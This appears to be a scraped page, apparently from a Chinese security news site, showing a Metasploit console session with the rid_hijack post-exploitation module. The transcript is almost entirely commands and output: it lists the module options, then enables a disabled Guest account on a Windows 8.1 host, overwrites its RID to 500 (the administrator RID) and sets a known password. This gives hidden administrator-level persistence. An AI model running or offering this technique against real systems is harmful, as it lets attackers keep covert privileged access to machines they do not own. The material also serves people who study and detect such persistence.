 msf post(windows/manage/rid_hijack) > show options
Module options (post/windows/manage/rid_hijack):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false yes Attempt to get SYSTEM privilege on the target host.
GUEST_ACCOUNT true yes Assign the defined RID to the Guest Account.
PASSWORD Password.1 no Password to set to the defined user account.
RID 500 yes RID to set to the specified account.
SESSION 2 yes The session to run this module on.
USERNAME no User to set the defined RID.
msf post(windows/manage/rid_hijack) > exploit
[*] Checking for SYSTEM privileges on session
[+] Session is already running with SYSTEM privileges
[*] Target OS: Windows 8.1 (Build 9600).
[*] Target account: Guest Account
[*] Target account username: Invitado
[*] Target account RID: 501
[*] Account is disabled, activating...
[+] Target account enabled
[*] Overwriting RID
[+] The RID 500 is set to the account Invitado with original RID 501
[*] Setting Invitado password to Password.1
[*] Post module execution completed
msf post(windows/manage/rid_hijack) >
安全帮
@蓝点网 Landian.News